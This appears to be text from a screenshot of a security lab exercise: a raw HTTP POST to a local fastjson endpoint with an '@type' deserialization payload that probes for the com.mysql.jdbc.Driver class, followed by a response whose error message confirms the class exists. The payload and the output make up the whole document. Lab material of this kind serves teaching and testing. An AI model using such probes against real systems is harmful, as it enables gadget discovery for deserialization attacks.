 POST /SecForJSP/Sec06/fastjson HTTP/1.1
Host: 127.0.0.1:8091
User-Agent: Firefox/106.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1:8091/SecForJSP/
Content-Type: application/x-www-form-urlencoded
Content-Length: 88

{
  "@type":"java.lang.Character"{
    "@type":"java.lang.Class",
    "val":"com.mysql.jdbc.Driver"
  }
}
1 HTTP/1.1 200
2 Date: Tue, 08 Nov 2022 09:43:01 GMT
3 Connection: close
4 Content-Length: 110
5
6 解析JSON错误
7 com.alibaba.fastjson.JSONException: can not cast to char, value : class
com.mysql.jdbc.Driver